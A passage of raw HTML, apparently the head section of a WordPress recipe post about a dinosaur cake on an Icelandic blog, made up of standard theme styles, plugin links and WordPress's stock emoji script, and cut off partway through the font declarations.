

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mommur.is/risue%C3%B0lukaka/
body_size: 20335
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Risueðlukaka</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://mommur.is/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://mommur.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Risueðlukaka Comments Feed" href="https://mommur.is/risue%c3%b0lukaka/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mommur.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='pinterestBadge-css'  href='https://mommur.is/wp-content/plugins/pinterest-badge/pinterest.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://mommur.is/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #59BACC;--wp--preset--color--green: #03a988;--wp--preset--color--orange: #FFBC49;--wp--preset--color--red: #fb0d48;--wp--preset--color--secondary-bg: #f8f3ee;--wp--preset--color--accent-bg: #ddefe9;--wp--preset--color--additional: #484848;--wp--preset--color--secondary: #818181;--wp--preset--color--gray-50: #f8f9fa;--wp--preset--color--gray-100: #f8f9fb;--wp--preset--color--gray-200: #e9ecef;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='simmer-icons-css'  href='https://mommur.is/wp-content/plugins/simmer/core/assets/icons/css/simmer-icons.css?ver=1.3.9' media='all' />
<link rel='stylesheet' id='simmer-plugin-styles-css'  href='https://mommur.is/wp-content/plugins/simmer/core/frontend/assets/styles.css?ver=1.3.9' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://mommur.is/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='csco-styles-css'  href='https://mommur.is/wp-content/themes/verta/style.css?ver=1.0.2' media='all' />
<style id='csco-styles-inline-css'>
.searchwp-live-search-no-min-chars:after { content: "Continue typing" }
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://mommur.is/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://mommur.is/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='wp-featherlight-css'  href='https://mommur.is/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='wp-cpl-base-css-css'  href='https://mommur.is/wp-content/plugins/wp-category-posts-list/static/css/wp-cat-list-theme.css?ver=2.0.3' media='all' />
<link rel="stylesheet" type="text/css" href="http://mommur.is/wp-content/plugins/wp-category-thumbnail/css/wpct.css" />
<script src='https://mommur.is/wp-content/plugins/pinterest-badge/pinterest_wp.js?ver=5.9.3' id='pinterestBadge-js'></script>
<script src='https://mommur.is/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://mommur.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='http://mommur.is/wp-content/plugins/wp-category-thumbnail/js/wpct.js?ver=5.9.3' id='jquery-thumb-js'></script>
<link rel="https://api.w.org/" href="https://mommur.is/wp-json/" /><link rel="alternate" type="application/json" href="https://mommur.is/wp-json/wp/v2/posts/4471" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mommur.is/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mommur.is/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://mommur.is/risue%c3%b0lukaka/" />
<link rel='shortlink' href='https://mommur.is/?p=4471' />
<link rel="alternate" type="application/json+oembed" href="https://mommur.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmommur.is%2Frisue%25c3%25b0lukaka%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mommur.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmommur.is%2Frisue%25c3%25b0lukaka%2F&#038;format=xml" />

		<style>
			.simmer-embedded-recipe {
				color: rgb( 0, 0, 0 );
				background: rgba( 0, 0, 0, .01 );
				border-color: rgba( 0, 0, 0, 0.1 );
			}
			.simmer-recipe-details {
				border-color: rgba( 0, 0, 0, 0.2 );
			}
			.simmer-recipe-details li {
				border-color: rgba( 0, 0, 0, 0.1 );
			}
			.simmer-message {
				color: rgb( 0, 0, 0 );
				background: rgba( 0, 0, 0, .1 );
			}
			.simmer-recipe-footer {
				border-color: rgba( 0, 0, 0, 0.2 );
			}
		</style>

		<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "https://mommur.is/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '4471';
	window._wp_rp_num_rel_posts = '12';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Risue%C3%B0lukaka';
	window._wp_rp_post_tags = ['risae%C3%B0lukaka', 'sykuramssakaka', 's%C3%BAkkula%C3%B0ikaka', 'risae%C3%B0lu%C3%BEema', 'k%C3%B6kurnar', 'k%C3%B6kur', 'afm%C3%A6li', 'alt', 'er', 'ml', 'a', 'og', 'til', 'milli', 'um', 'sem'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://mommur.is/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
<style id='csco-theme-typography'>
	:root {
		/* Base Font */
		--cs-font-base-family: Inter;
		--cs-font-base-size: 1rem;
		--cs-font-base-weight: 400;
		--cs-font-base-style: normal;
		--cs-font-base-letter-spacing: normal;
		--cs-font-base-line-height: 1.5;

		/* Primary Font */
		--cs-font-primary-family: Poppins;
		--cs-font-primary-size: 0.75rem;
		--cs-font-primary-weight: 600;
		--cs-font-primary-style: normal;
		--cs-font-primary-letter-spacing: normal;
		--cs-font-primary-text-transform: uppercase;

		/* Secondary Font */
		--cs-font-secondary-family: Poppins;
		--cs-font-secondary-size: 0.875rem;
		--cs-font-secondary-weight: 400;
		--cs-font-secondary-style: normal;
		--cs-font-secondary-letter-spacing: normal;
		--cs-font-secondary-text-transform: none;

		/* Category Font */
		--cs-font-category-family: Poppins;
		--cs-font-category-size: 0.75rem;
		--cs-font-category-weight: 700;
		--cs-font-category-style: normal;
		--cs-font-category-letter-spacing: 0.05em;
		--cs-font-category-text-transform: uppercase;

		/* Post Meta Font */
		--cs-font-post-meta-family: Poppins;
		--cs-font-post-meta-size: 0.6875rem;
		--cs-font-post-meta-weight: 400;
		--cs-font-post-meta-style: normal;
		--cs-font-post-meta-letter-spacing: 0.05em;
		--cs-font-post-meta-text-transform: uppercase;

		/* Input Font */
		--cs-font-input-family: Poppins;
		--cs-font-input-size: 0.875rem;
		--cs-font-input-line-height: 1.625rem;
		--cs-font-input-weight: 400;
		--cs-font-input-style: normal;
		--cs-font-input-letter-spacing: normal;
		--cs-font-input-text-transform: none;

		/* Post Subbtitle */
		--cs-font-post-subtitle-family: inherit;
		--cs-font-post-subtitle-size: 1.25rem;
		--cs-font-post-subtitle-letter-spacing: normal;

		/* Post Content */
		--cs-font-post-content-family: Inter;
		--cs-font-post-content-size: 1rem;
		--cs-font-post-content-letter-spacing: normal;

		/* Summary */
		--cs-font-entry-summary-family: Inter;
		--cs-font-entry-summary-size: 0.875rem;
		--cs-font-entry-summary-letter-spacing: normal;

		/* Entry Excerpt */
		--cs-font-entry-excerpt-family: Inter;
		--cs-font-entry-excerpt-size: 0.875rem;
		--cs-font-entry-excerpt-letter-spacing: normal;

		/* Logos --------------- */

		/* Main Logo */
		--cs-font-main-logo-family: Poppins;
		--cs-font-main-logo-size: 1.5rem;
		--cs-font-main-logo-weight: 600;
		--cs-font-main-logo-style: normal;
		--cs-font-main-logo-letter-spacing: normal;
		--cs-font-main-logo-text-transform: uppercase;

		/* Large Logo */
		--cs-font-large-logo-family: Poppins;
		--cs-font-large-logo-size: 1.875rem;
		--cs-font-large-logo-weight: 600;
		--cs-font-large-logo-style: normal;
		--cs-font-large-logo-letter-spacing: normal;
		--cs-font-large-logo-text-transform: none;

		/* Footer Logo */
		--cs-font-footer-logo-family: Poppins;
		--cs-font-footer-logo-size: 1.5rem;
		--cs-font-footer-logo-weight: 600;
		--cs-font-footer-logo-style: normal;
		--cs-font-footer-logo-letter-spacing: normal;
		--cs-font-footer-logo-text-transform: none;

		/* Headings --------------- */

		/* Headings */
		--cs-font-headings-family: Poppins;
		--cs-font-headings-weight: 600;
		--cs-font-headings-style: normal;
		--cs-font-headings-line-height: 1.25;
		--cs-font-headings-letter-spacing: -0.025em;
		--cs-font-headings-text-transform: none;

		/* Menu Font --------------- */

		/* Menu */
		/* Used for main top level menu elements. */
		--cs-font-menu-family: Poppins;
		--cs-font-menu-size: 0.875rem;
		--cs-font-menu-weight: 600;
		--cs-font-menu-style: normal;
		--cs-font-menu-letter-spacing: -0.025em;
		--cs-font-menu-text-transform: uppercase;

		/* Submenu Font */
		/* Used for submenu elements. */
		--cs-font-submenu-family: Poppins;
		--cs-font-submenu-size: 0.75rem;
		--cs-font-submenu-weight: 400;
		--cs-font-submenu-style: normal;
		--cs-font-submenu-letter-spacing: normal;
		--cs-font-submenu-text-transform: uppercase;

		/* Section Headings --------------- */
		--cs-font-section-headings-family: Poppins;
		--cs-font-section-headings-size: 1.25rem;
		--cs-font-section-headings-weight: 700;
		--cs-font-section-headings-style: normal;
		--cs-font-section-headings-letter-spacing: normal;
		--cs-font-section-headings-text-transform: none;

		/* Footer Headings */
		--cs-font-footer-headings-family: Poppins;
		--cs-font-footer-headings-size: 1rem;
		--cs-font-footer-headings-weight: 700;
		--cs-font-footer-headings-style: normal;
		--cs-font-footer-headings-letter-spacing: normal;
		--cs-font-footer-headings-text-transform: none;

		/* Numbered Post*/
		--cs-font-numbered-post-family: Poppins;
		--cs-font-numbered-post-weight: 700;
		--cs-font-numbered-post-style: normal;

	}

			.cs-header {
			--cs-font-section-headings-family: Poppins;
			--cs-font-section-headings-size: 1rem;
			--cs-font-section-headings-weight: 700;
			--cs-font-section-headings-style: normal;
			--cs-font-section-headings-letter-spacing: normal;
			--cs-font-section-headings-text-transform: none;
		}
	
	.cs-posts-area {
		--cs-post-area-content-background: transparent;
	}

		
</style>
<link rel="icon" href="https://mommur.is/wp-content/uploads/2018/06/cropped-cropped-logo_mommur-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mommur.is/wp-content/uploads/2018/06/cropped-cropped-logo_mommur-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mommur.is/wp-content/uploads/2018/06/cropped-cropped-logo_mommur-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mommur.is/wp-content/uploads/2018/06/cropped-cropped-logo_mommur-270x270.jpg" />
<style id="kirki-inline-styles">:root, [data-site-scheme="default"]{--cs-color-site-background:#ffffff;--cs-color-topbar-background:#ffffff;--cs-color-header-background:#ffffff;--cs-color-submenu-background:#ffffff;--cs-color-search-background:#f8f9fa;--cs-color-footer-background:#ecaae6;}.cs-topbar .cs-search__nav-form .cs-search__group{--cs-color-search-input-background:#ffffff;}:root, [data-scheme="default"]{--cs-color-overlay-background:rgba(0,0,0,0.25);--cs-color-secondary:#818181;--cs-palette-color-secondary:#818181;--cs-color-secondary-contrast:#000000;--cs-color-secondary-background:#f8f3ee;--cs-color-accent-background:#f8f8f7;--cs-color-accent:#ecaae6;--cs-color-accent-contrast:#ffffff;--cs-color-menu-active:#ecaae6;--cs-color-menu-hover:#ecaae6;--cs-color-submenu-active:#ecaae6;--cs-color-submenu-hover:#ecaae6;--cs-color-button:#ecaae6;--cs-color-button-contrast:#ffffff;--cs-color-button-hover:#ecaae6;--cs-color-button-hover-contrast:#ffffff;--cs-color-category:#ecaae6;--cs-color-category-hover:#ecaae6;--cs-color-styled-category:#ecaae6;--cs-color-styled-category-contrast:#ffffff;--cs-color-styled-category-hover-contrast:#000000;--cs-color-category-underline:#ecaae6;--cs-color-post-meta:#818181;--cs-color-post-meta-link:#000000;--cs-color-post-meta-link-hover:#818181;}:root .cs-entry__post-meta .cs-meta-category a, [data-scheme="default"] .cs-entry__post-meta .cs-meta-category a{--cs-color-styled-category-hover:#ecaae6;}:root .cs-entry__post-meta .cs-meta-category a:hover, [data-scheme="default"] .cs-entry__post-meta .cs-meta-category a:hover{--cs-color-styled-category:#ecaae6;}[data-site-scheme="dark"]{--cs-color-site-background:#1c1c1c;--cs-color-topbar-background:#1c1c1c;--cs-color-header-background:#1c1c1c;--cs-color-submenu-background:#1c1c1c;--cs-color-search-background:#333333;--cs-color-footer-background:#333333;}[data-site-scheme="dark"] .cs-topbar .cs-search__nav-form .cs-search__group{--cs-color-search-input-background:#000000;}[data-scheme="dark"]{--cs-color-secondary:#858585;--cs-palette-color-secondary:#858585;--cs-color-secondary-contrast:#000000;--cs-color-secondary-background:#333333;--cs-color-accent-background:#333333;--cs-color-menu-active:#858585;--cs-color-menu-hover:#858585;--cs-color-submenu-active:#858585;--cs-color-submenu-hover:#858585;--cs-color-button:#ecaae6;--cs-color-button-contrast:#ffffff;--cs-color-button-hover:#ecaae6;--cs-color-button-hover-contrast:#ffffff;--cs-color-category:#ffffff;--cs-color-category-hover:#ffffff;--cs-color-styled-category:#ecaae6;--cs-color-styled-category-contrast:#ffffff;--cs-color-styled-category-hover-contrast:#000000;--cs-color-category-underline:#ecaae6;--cs-color-post-meta:#818181;--cs-color-post-meta-link:#ffffff;--cs-color-post-meta-link-hover:#818181;}[data-scheme="dark"] .cs-entry__post-meta .cs-meta-category a{--cs-color-styled-category-hover:#ecaae6;}[data-scheme="dark"] .cs-entry__post-meta .cs-meta-category a:hover{--cs-color-styled-category:#ecaae6;}:root{--cs-layout-elements-border-radius:0px;--cs-thumbnail-border-radius:0px;--cs-button-border-radius:0px;--cs-category-label-border-radius:0px;--cs-header-topbar-height:90px;--cs-header-height:60px;}.cs-entry__prev-next{--cs-thumbnail-border-radius:30px!important;}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
